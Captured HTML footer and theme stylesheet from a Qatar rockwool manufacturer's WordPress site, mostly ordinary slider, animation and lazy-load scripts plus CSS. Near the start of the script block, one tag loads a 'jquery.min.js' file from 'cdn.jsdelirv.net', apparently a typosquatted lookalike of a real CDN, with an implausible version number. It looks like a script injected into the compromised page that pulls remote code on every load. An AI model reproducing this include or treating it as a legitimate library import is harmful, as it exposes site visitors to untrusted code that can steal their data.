							</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:700%2C400%7CCousine:400&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css">

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all">
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}		#rev_slider_1_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_1_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_1_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_1_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_1_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_1_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_1_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_1_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_1_1_wrapper .hades .tp-arr-subtitleholder{}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1240,778,778",
					gridwidth:"1240,1240,778,778",
					gridheight:"650,650,960,960",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1240,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3
body_size: 4234
content:
body{font-family:'Cousine',sans-serif;font-size:13px;color:#93989B;overflow-x:hidden;margin:auto;background:#fff;}
html,
body{height:100%}
h1,
h2,
h3,
h4,
h5,
h6{color:#333;font-family:"Montserrat",sans-serif;font-weight:700;}
a{color:#00acc2;}
a:hover{text-decoration:none;}
a:focus{outline:none;text-decoration:none;}
p{line-height:2;margin-bottom:0;}
ul,
li{margin:0;padding:0;}
fieldset{border:0 none;margin:0 auto;padding:0;}
.preloader{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;}
.status,
.status-mes{background-image:url(/wp-content/themes/alvida/assets/img/status.gif);background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px;}
.status-mes{background:none;left:0;margin:0;text-align:center;top:65%;}
.status-mes h4{color:#333;margin-top:30px;text-transform:uppercase;}
.no-padding{padding:0}
.topcontrol{background:#00acc2 none repeat scroll 0 0;border-radius:50px;bottom:5px;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);color:#fff;cursor:pointer;font-size:26px;height:40px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding:3px 12px;position:fixed;right:5px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
.topcontrol:hover{background:#333;color:#fff;}
.section-padding{padding:60px 0}
.section-title{margin-bottom:60px}
.section-title h2{color:#333;margin:0;text-transform:uppercase;padding-bottom:10px;position:relative;}
@media only screen and (max-width:768px){.section-title h2{text-align:center}
}
@media only screen and (max-width:480px){.section-title h2{font-size:30px}
}
@media only screen and (max-width:360px){.section-title h2{font-size:24px}
}
.section-title span{background:#00acc2 none repeat scroll 0 0;display:block;height:2px;margin:15px auto;width:70px;position:relative;}
.section-title-white{color:#fff!important;position:relative;}
.section-title-white-span{background:#fff!important;position:relative;}
.section-title p{margin:auto;padding:0 20px;width:70%;}
@media only screen and (max-width:768px){.section-title p{width:100%;}
}
.navbar-default{border:none;border-radius:0;margin-bottom:0;width:100%;padding:20px 0;background:#fff;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-brand{padding:0px}
.navbar-brand img{width:150px;margin-left:10px;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#fff}
.menu-top{background:rgba(0, 0, 0, 0) none repeat scroll 0 0}
.menu-top li a{color:#fff !important;font-size:12px;font-weight:400;text-transform:uppercase;font-family:"Montserrat",sans-serif;}
.menu-top li a:hover{color:#00acc2!important}
@media only screen and (max-width:768px){.navbar-default .navbar-nav > li > a{margin-top:10px;padding:8px;}
}
@media only screen and (max-width:480px){.menu-top{background-color:#fff}
.navbar-default .navbar-nav > li > a{color:#313131 !important}
}
.navbar-default.menu-shrink{background-color:#fff;box-shadow:-1px 1px 1px rgba(0, 0, 0, 0.1);padding:10px 0;width:100%;}
@media only screen and (max-width:480px){.menu-top{color:#fff !important;margin-left:0px;}
}
.navbar-default.menu-shrink li a{color:#313131!important}
.navbar-default.menu-shrink li a:hover{color:#00acc2 !important}
.navbar-default .navbar-toggle{background:#fff none repeat scroll 0 0}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fff}
.navbar-default .navbar-toggle .icon-bar{background-color:#00acc2}
#navigation li ul.sub-menu, #navigation ul li ul.sub-menu li ul.sub-menu{opacity:0;position:absolute;top:115%;transition:all 0.3s ease 0s;width:228px;z-index:-99;visibility:hidden;background:#fff none repeat scroll 0 0;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);padding:15px;left:10px;background:#f5f5f5;list-style:none;}
#navigation ul li ul.sub-menu li ul.sub-menu{top:0;left:100%;transition:all 0.5s ease 0s;}
#navigation ul li ul.sub-menu li{padding:0;width:100%;}
#navigation ul li:hover ul.sub-menu{top:100%;opacity:1;z-index:999;visibility:visible;}
#navigation ul.nav > li ul li:hover ul.sub-menu{opacity:1;visibility:visible;}
#navigation ul li ul.sub-menu li a{color:#777!important;cursor:pointer;display:block;padding:10px 12px;text-transform:none;font-size:14px;}
#navigation ul li:hover ul.sub-menu li a:hover{color:#fff!important;background:#00acc2;text-decoration:none;}
.welcome-area,
.welcome-slider-area,
.welcome-slider-area div{height:700px}
.welcome-slider-area div.single-slide-item-tablecell,
.welcome-slider-area div.single-slide-item-tablecell div{height:auto}
.single-slide-item-table{display:table;text-align:center;width:100%;}
.single-slide-item-tablecell{display:table-cell;vertical-align:middle;}
.single-slide-item{position:relative;z-index:1;}
.single-slide-item:after{position:absolute;background:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;content:"";z-index:-1;}
.slide-1{background:url(/wp-content/themes/alvida/assets/img/bg/slide1.jpg) scroll 0 0;background-size:cover;}
.slide-2{background:url(/wp-content/themes/alvida/assets/img/bg/slide2.jpg) scroll 0 0;background-size:cover;}
.slide-3{background:url(/wp-content/themes/alvida/assets/img/bg/slide3.jpg) scroll 0 0;background-size:cover;}
.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.single-slide-item h2{color:#f8f8f8;font-size:40px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.single-slide-item p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.single-slide-item p{width:100%}
}
.carousel-indicators-slider{bottom:30px !important}
.btn-home-bg{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:12px;padding:12px 30px;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.btn-home-bg:hover,
.btn-home-bg:focus{background:#fff;color:#333;border:2px solid #fff;}
.text_slider{position:relative;height:700px;}
.text_slider:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{position:relative;height:700px;}
.html-video:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{top:0%;left:0%;width:100%;overflow:hidden;position:relative;}
.slider-caption{position:absolute;top:33%;width:100%;left:0;text-align:center;z-index:15;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.slider-caption p{width:60% !important;}
video{min-width:100%}
.youtube_bg{position:relative;height:700px;}
.youtube_bg:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.home_text h2{color:#f8f8f8;font-size:40px;padding-top:250px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.home_text p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.home_text p{width:100%}
}
.about_single{transition:all 0.2s ease 0s;padding:40px 20px;}
.about_single_one{background:#00BCD5;}
.about_single_two{background:#00ACC2;}
.about_single_three{background:#0097A8;}
.about_single_four{background:#00828F;}
.about_single i{background:#fff none repeat scroll 0 0;border:2px solid #fff;border-radius:100px;color:#00acc2;font-size:26px;height:80px;line-height:80px;margin-bottom:15px;text-align:center;transition:all 0.2s ease 0s;width:80px;}
.about_single span{background:#fff none repeat scroll 0 0;display:block;height:2px;margin:15px auto 0;width:54px;margin-bottom:15px;}
.about_single h4{font-weight:600;margin-top:10px;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
@media only screen and (max-width:480px){.about_single{margin-bottom:20px}
}
@media only screen and (max-width:768px){.about_single h4{font-size:15px}
}
.about_single p{color:#fff;}
.single_feature{border-bottom:1px solid #e8e8e9;border-right:1px solid #e8e8e9;border-top:1px solid #e8e8e9;padding:60px 20px;position:relative;transition:all 0.3s ease 0s;}
.single_feature i{background:#00acc2 none repeat scroll 0 0;border-radius:30px;box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);color:#fff;font-size:18px;height:55px;line-height:55px;margin-bottom:20px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:55px;}
.single_feature h4{font-size:16px;margin-top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-transform:uppercase;}
.single_feature p{margin-bottom:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.single_feature:hover i{box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);background:#fff;color:#00acc2;}
.single_feature:hover h4{color:#fff}
.single_feature:hover p{color:#fff}
.single_feature:hover{background:#00acc2 none repeat scroll 0 0;}
.our_services{position:relative;}
.our_services:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
#service__carousel .item{padding:15px;padding-right:15px;}
.service{background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0;height:300px;margin:20px 0;padding:30px;transition:all 0.4s ease 0s;}
.icon{background:#fff none repeat scroll 0 0;border-radius:100px;box-shadow:0 1px 2px 1px rgba(0, 0, 0, 0.1);color:#333;display:inline-block;font-size:24px;margin-bottom:20px;height:60px;line-height:60px;position:relative;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:60px;}
.service h4{color:#fff;margin:0 0 20px;text-transform:uppercase;}
.service:hover{background:#00acc2;}
.service:hover .icon{color:#00acc2;}
.service p{color:#fff;}
.work_all_item .mix{display:none}
.our_work_menu ul{list-style-type:none;margin-bottom:35px;padding:0;}
.our_work_menu ul li{border:1px solid #e8e8e9;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;margin:0 5px 13px;padding:8px 25px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;color:#333;font-family:montserrat,sans-serif;}
@media only screen and (max-width:480px){.our_work_menu ul li{padding:5px 15px}
}
.our_work_menu ul li:hover,
.our_work_menu ul li.active{background:#00acc2 none repeat scroll 0 0;border-color:#00acc2;color:#fff;}
.single_our_work{margin-bottom:30px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.sing_work_photo{position:relative}
.single_our_work img{width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.single_our_work figure{margin-bottom:0}
.sing_work_text_link{position:absolute;width:100%;height:100%;top:0;color:#fff;background:rgba(28, 186, 200, 0.65) none repeat scroll 0 0;-webkit-transition:.4s;transition:.4s;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;}
.sing_work_content_wrap{display:table;height:100%;width:100%;}
.sing_work_content{display:table-cell;vertical-align:middle;}
.sing_work_text_link h4{color:#fff;text-transform:uppercase;}
.single_our_work:hover .sing_work_text_link h4{-webkit-animation:fadeInDown 500ms ease-in-out;animation:fadeInDown 500ms ease-in-out}
.single_our_work:hover .sing_work_text_link p{-webkit-animation:fadeInDown 600ms ease-in-out;animation:fadeInDown 600ms ease-in-out}
.sing_work_text_link p{margin:10px 0 25px}
.sing_link_img a i.fa{font-size:14px}
.sing_link_img a{background:#fff;border-radius:50%;color:#333;display:inline-block;height:40px;line-height:44px;-webkit-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;width:40px;}
.sing_link_img a:hover{background:#00acc2;color:#fff;}
.sing_link_img a.search{margin-right:17px}
.single_our_work:hover .sing_link_img a.search{-webkit-animation:fadeInLeft 1000ms ease-in-out;animation:fadeInLeft 1000ms ease-in-out}
.single_our_work:hover .sing_link_img a.link{-webkit-animation:fadeInRight 1000ms ease-in-out;animation:fadeInRight 1000ms ease-in-out}
.single_our_work:hover{background:#00acc2;color:#fff;}
.single_our_work:hover .sing_work_text_link{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.portfolio_btn{padding-top:20px}
.btn-portfolio-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;padding:10px 40px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-portfolio-bg:hover,
.btn-portfolio-bg:focus{background:#222;border-color:#222;color:#fff;}
.single_testimonial{background:#f2f2f2 none repeat scroll 0 0;padding:30px;}
.single_testimonial img{width:150px;border-radius:500px;height:150px;}
.single_testimonial h3{text-transform:uppercase;margin-top:20px;font-size:18px;}
.single_testimonial h4{text-transform:uppercase;font-size:14px;font-weight:400;}
.single_testimonial p{margin:auto auto 0;width:70%;}
.carousel-indicators li{border:1px solid #00acc2;border-radius:12px;height:12px;margin:0 1px;width:12px;background:#00acc2;}
.carousel-indicators .active{margin:0 1px}
.site-wrapper{margin-bottom:65px}
#team__carousel{margin-bottom:70px}
#team__carousel .carousel-indicators{bottom:-80px}
.carousel-control{display:none}
.counter_feature{background:#f2f2f2 none repeat scroll 0 0;padding:60px 0;}
@media only screen and (max-width:768px){.counter{margin-bottom:20px;overflow:hidden;}
}
.counter i{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:100px;color:#fff;font-size:30px;height:70px;line-height:70px;margin-bottom:20px;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:70px;}
.counter h2{color:#161616;font-weight:700;margin-top:0;}
.counter h5{color:#161616;text-transform:uppercase;margin-bottom:0;}
@media only screen and (max-width:768px){.counter p{font-size:13px}
}
.counter:hover i{background:none;color:#00acc2;border:2px solid #00acc2}
.single_team{overflow:hidden;width:100%;}
@media only screen and (max-width:768px){.single_team{margin-bottom:40px}
}
.single_team .team_img,
.sing_work_photo figure,
.sing_blog_img{position:relative;overflow:hidden;}
